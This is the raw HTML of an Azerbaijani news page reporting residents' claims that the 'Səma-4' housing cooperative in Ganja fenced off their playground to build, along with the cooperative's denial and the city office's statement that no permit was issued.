

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/sema-4-mtk-oyun-ve-istirahet-meydancasini-zebt-ederek-bina-tikir-video/
body_size: 13482
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>&quot;Səma - 4” MTK oyun və istirahət meydançasını zəbt edərək bina tikir? - VİDEO &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Gəncədə 5 ədəd çoxmərtəbəli binanın sakinləri üçün nəzərdə tutulan oyun və istirahət meydançasının çəpərlənməsinə başlanılıb. Sakinlər iddia edir ki, onların etirazlarına baxmayaraq ərazidə " />
		<meta name="keywords" content="binanın, ərazidə, üçün, tərəfindən, iddia, işlərinə, görə, neçə, İcra, cəhd, hesab, Səma, Gəncə, Şəhər, tikinti, sözügedən, sakinləri, etdiyini, zəbt, qanunsuz" />
		<!-- for Facebook -->          
		<meta property="og:title" content="'Səma - 4” MTK oyun və istirahət meydançasını zəbt edərək bina tikir? - VİDEO" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-07/1689018714_5106.png" />
		<meta property="og:url" content="https://qlobal.az/az/sema-4-mtk-oyun-ve-istirahet-meydancasini-zebt-ederek-bina-tikir-video/" />
		<meta property="og:description" content="Gəncədə 5 ədəd çoxmərtəbəli binanın sakinləri üçün nəzərdə tutulan oyun və istirahət meydançasının çəpərlənməsinə başlanılıb. Sakinlər iddia edir ki, onların etirazlarına baxmayaraq ərazidə " />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="'Səma - 4” MTK oyun və istirahət meydançasını zəbt edərək bina tikir? - VİDEO" />
		<meta name="twitter:description" content="Gəncədə 5 ədəd çoxmərtəbəli binanın sakinləri üçün nəzərdə tutulan oyun və istirahət meydançasının çəpərlənməsinə başlanılıb. Sakinlər iddia edir ki, onların etirazlarına baxmayaraq ərazidə " />
		<meta name="twitter:keywords" content="binanın, ərazidə, üçün, tərəfindən, iddia, işlərinə, görə, neçə, İcra, cəhd, hesab, Səma, Gəncə, Şəhər, tikinti, sözügedən, sakinləri, etdiyini, zəbt, qanunsuz" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-07/1689018714_5106.png" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
									<li><a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">"Səma - 4” MTK oyun və istirahət meydançasını zəbt edərək bina tikir? - VİDEO</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-07/1689018714_5106.png?1768730944" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yul 10</div>
									<div class="calendar-time">
										<font>23:51</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">2637 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Gəncədə 5 ədəd çoxmərtəbəli binanın sakinləri üçün nəzərdə tutulan oyun və istirahət meydançasının çəpərlənməsinə başlanılıb. Sakinlər iddia edir ki, onların etirazlarına baxmayaraq ərazidə yeni binanın tikintisi planlaşdırılır.<br />
<br />
Xezerxeber.az-ın məlumatına görə, Gəncənin Mahrasa bağı yaşayış massivində yerləşən bir neçə binanın sakinləri iddia edir ki, şirkət inşaat işlərinə başlamaq üçün oyun meydançasını dağıdıb.<br />
<br />
Sakinlərin sözlərinə görə, əslində MTK ərazidə tikinti işlərinə bir neçə ay başlamağa cəhd edib, ancaq onlar buna mane olmağı bacarıb.<br />
<br />
Binanın arxa tərəfində də eyni sahibkar tərəfindən daha əvvəl&nbsp; 3 binanın tikildiyini deyən sakinlər bunu sağlamlıq üçün zərərli hesab edirlər.<br />
<br />
Özünü "Səma - 4” MTK-nın nümayəndəsi kimi təqdim edən&nbsp; Güllübəyim Səfərova isə ərazidə hələ ki, tikinti aparılmadığını və sakinlərin onun yerini zəbt etdiyini iddia edib.<br />
<br />
<div>Gəncə Şəhər İcra Hakimiyyətindən "Xəzər Xəbər”in sorğusuna cavab olaraq bildirildi ki, sözügedən ərazi Əmlak Məsələləri Dövlət Xidməti tərəfindən çıxarış əsasında "Səma - 4" MTK -ya 5 il müddətinə icarəyə verilib: "Gəncə Şəhər İcra Hakimiyyəti tərəfindən sözügedən ərazidə hər hansı bir tikintinin aparılmasına icazə verilməyib. Belə bir cəhd edilərsə, bu, qanunsuz hesab olunacaq”.</div>
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/YVQ74ThP8gA" width="300" height="225"></iframe></article><br />
	</div><br />
<b>Qlobal.az</b>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/bir-birine-yapisan-evler-xirdalanda-xaotik-veziyyet-video/">Bir-birinə yapışan evlər: Xırdalanda xaotik vəziyyət (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sakinlerle-razilia-gele-bilmeyen-pilot-16-mmc-yasayis-ola-ola-tikinti-aparir-video/">Sakinlərlə razılığa gələ bilməyən "Pilot 16" MMC yaşayış ola-ola tikinti aparır (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/binalarin-altinda-hansi-obyektler-fealiyyet-gstere-bilmez/">Binaların altında hansı obyektlər fəaliyyət göstərə bilməz?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nesimi-rayonunda-tarixi-binanin-erazisi-konsul-mtk-terefinden-zebt-olunub-video/">Nəsimi rayonunda tarixi binanın ərazisi “Konsul“ MTK tərəfindən zəbt olunub - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-senedsiz-ev-problemi-minlerle-aile-illerdir-emlakina-cixaris-almai-gzleyir-video/">Bakıda sənədsiz ev problemi: Minlərlə ailə illərdir əmlakına çıxarış almağı gözləyir - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tikinti-materiallari-alanlara-xeberdarliq-bazarda-deleduzluq-var-video/">Tikinti materialları alanlara xəbərdarlıq: Bazarda dələduzluq var (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iceriseherde-binanin-daminda-restoran-tikilir-icazeni-kim-verib-video/"><b>İçərişəhərdə binanın damında restoran tikilir - <font color="red">İcazəni kim verib? - VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/melissa-park-tikinti-sirketi-ile-sakinler-arasinda-munaqise-yasanir-kim-haqlidir/">“Melissa park” tikinti şirkəti ilə sakinlər arasında münaqişə yaşanır - Kim haqlıdır?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yasamal-rayonunda-qanunsuz-tikinti-kepez-mtk-yeniden-ise-baslayib-foto/">Yasamal rayonunda qanunsuz tikinti: "Kəpəz" MTK yenidən işə başlayıb? (FOTO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ixarisi-olmayan-menzillerle-bali-vacib-xeber-video/">Çıxarışı olmayan mənzillərlə bağlı vacib xəbər (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-salinacaq-bulvar-erazisinden-yeni-gruntuler-video/">Bakıda salınacaq bulvar ərazisindən yeni görüntülər - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adamdan-son-gruntuler-yaxin-vaxtlarda-uc-kende-qayidis-bas-tutacaq-video/">Ağdamdan son görüntülər: Yaxın vaxtlarda üç kəndə qayıdış baş tutacaq (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bineqedi-rayonunda-neft-buruqlarinin-arasinda-qanunsuz-tikili-insa-edilir-foto-video/">Binəqədi rayonunda neft buruqlarının arasında qanunsuz tikili inşa edilir - FOTO/VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/senedsiz-evlerin-ve-menzillerin-taleyi-nece-olacaq-video/">Sənədsiz evlərin və mənzillərin taleyi necə olacaq? - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ba-evlerine-telebat-minimum-hedde-dusub-video/">Bağ evlərinə tələbat minimum həddə düşüb - video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvletin-icazesi-olmadan-yasayis-binasi-skulur-video/">Dövlətin icazəsi olmadan yaşayış binası sökülür (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sema-4-mtk-oyun-ve-istirahet-meydancasini-zebt-ederek-bina-tikir-video/">"Səma - 4” MTK oyun və istirahət meydançasını zəbt edərək bina tikir? - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ismayilli-tikinti-27-mmc-nin-keyfiyyetsiz-betonu-vetendasi-ziyana-salib-video/">“İsmayıllı Tikinti 27” MMC-nin keyfiyyətsiz betonu vətəndaşı ziyana salıb - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yeni-sistem-bu-gunden-ise-dusur-cerimeni-kim-yazacaq-video/">Yeni sistem bu gündən işə düşür: Cəriməni kim yazacaq? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/500-minden-cox-evin-sahibine-sad-xeber-video/">500 mindən çox evin sahibinə şad xəbər - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/orbita-mtk-ya-mexsus-binada-cat-yarandi-video/">“Orbita” MTK-ya məxsus binada çat yarandı – VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-insa-olunan-metrostansiyadan-gruntuler-yeni-stansiya-harada-acilacaq/">Bakıda inşa olunan metrostansiyadan görüntülər - Yeni stansiya harada açılacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sernisinler-niye-yeni-acilan-xocesen-stansiyasindan-istifade-etmirler-video/">Sərnişinlər niyə yeni açılan “Xocəsən” stansiyasından istifadə etmirlər? (VİDEO)</a>
								</li>
								<li>
